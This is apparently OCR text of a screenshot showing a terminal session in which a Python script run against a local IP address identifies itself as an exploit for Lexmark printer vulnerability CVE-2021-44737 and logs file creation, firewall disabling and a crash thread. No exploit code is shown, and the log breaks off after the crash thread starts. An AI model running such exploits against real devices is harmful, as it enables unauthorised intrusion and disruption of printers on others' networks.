 PS C:\Users\user\Documents\GitLab\missionabrt> python .\MissionAbrt.py -i 192.168.1.114
C:\Users\user\AppData\Roaming\Python\Python38\site-packages\paramiko\transport.py:219: CryptographyDeprecationWarning: Blowfish has been deprecate
d
  "class": algorithms.Blowfish,
MissionAbrt - Lexmark Printer CVE-2021-44737 Exploit - Version 1.0
(16:26:52) [*] [file creation thread] running
(16:26:52) [*] Waiting for firewall to be disabled...
(16:26:52) [*] [file creation thread] connected
(16:26:52) [*] [file creation thread] file created. Waiting a bit...
(16:27:22) [*] [crash thread] running